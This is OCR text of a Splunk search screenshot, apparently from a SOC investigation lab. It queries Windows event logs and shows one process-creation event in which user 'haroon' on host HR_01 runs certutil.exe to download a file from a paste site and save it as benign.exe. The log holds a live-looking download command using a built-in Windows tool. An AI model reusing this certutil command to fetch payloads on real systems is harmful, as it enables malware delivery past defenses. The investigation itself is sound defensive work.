 New Search
Save As
Create Table View
Close
1 index=win_eventlogs CommandLine="*http*" UserName="haroon"
Date time range
1 event (3/4/22 10:38:28.000 AM to 3/4/22 10:38:28.001 AM)
No Event Sampling
Job
Smart Mode
Events (1)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
List
Format
20 Per Page
< Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
a date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
i
Time
Event
>
3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees
source = win_event_logs.json
sourcetype = _json